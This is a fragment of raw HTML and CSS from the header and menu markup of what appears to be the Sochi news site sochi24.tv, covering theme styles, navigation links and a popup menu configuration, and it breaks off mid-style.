tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39957";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7992";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 